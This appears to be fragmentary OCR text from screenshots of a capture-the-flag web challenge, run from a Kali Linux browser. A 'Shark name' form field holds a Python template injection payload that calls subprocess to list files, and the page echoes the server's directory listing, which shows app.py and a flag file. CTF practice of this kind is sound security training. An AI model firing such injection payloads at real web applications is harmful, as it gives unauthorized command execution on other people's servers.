 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Shark name:
Submit
Hello b'total 8\n-rwxr-xr-x 1 root root 655 May 18 13:59 app.py\
rwxr-xr-x 1 root root 70 May 18 13:59 flag\n'!
34.107.45.207:30806 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Shark name:
${__import__("subprocess").Popen(["ls","-l"],stdout=__import__("subprocess").PIPE).communicate()[0]}
Submit
Hello b'app.py\nflag\n'!
Right Ctrl
120%
15°C Cloudy ENG 8:55 PM
10/19/2022
7
ENG 8:54 PM
10/19/2022
7